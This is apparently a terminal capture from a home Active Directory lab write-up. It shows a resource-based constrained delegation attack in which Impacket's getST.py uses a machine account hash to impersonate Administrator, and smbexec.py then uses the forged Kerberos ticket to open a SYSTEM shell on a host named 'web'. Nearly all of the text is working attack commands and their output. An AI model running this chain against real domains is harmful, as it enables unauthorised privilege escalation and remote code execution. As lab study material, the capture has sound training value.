 0 0 sudo 1 ./Havoc 2 sudo 3 nc 4 BloodHound 5* python Jan 13 '24 5:06 AM
┌──(crypt0ace㉿kali)-[~/…/Write-Ups/Home-AD-Lab/NHA/RBCD]
└─$ getST.py -spn 'cifs/web.academy.ninja.lan' -impersonate Administrator -dc-ip 'academy.ninja.lan' "academy.ninja.lan"/"crypt0ace$" -hashes 2b576acbe6bcfda
7294d6bd18041b8fe:2b576acbe6bcfda7294d6bd18041b8fe
Impacket for Exegol - v0.10.1.dev1+20231106.134307.9aa93730 - Copyright 2022 Fortra - forked by ThePorgs
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_web.academy.ninja.lan@ACADEMY.NINJA.LAN.ccache
┌──(crypt0ace㉿kali)-[~/…/Write-Ups/Home-AD-Lab/NHA/RBCD]
└─$ export KRB5CCNAME=Administrator@cifs_web.academy.ninja.lan@ACADEMY.NINJA.LAN.ccache
┌──(crypt0ace㉿kali)-[~/…/Write-Ups/Home-AD-Lab/NHA/RBCD]
└─$ smbexec.py -k -no-pass @web.academy.ninja.lan
Impacket for Exegol - v0.10.1.dev1+20231106.134307.9aa93730 - Copyright 2022 Fortra - forked by ThePorgs
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
web
C:\Windows\system32>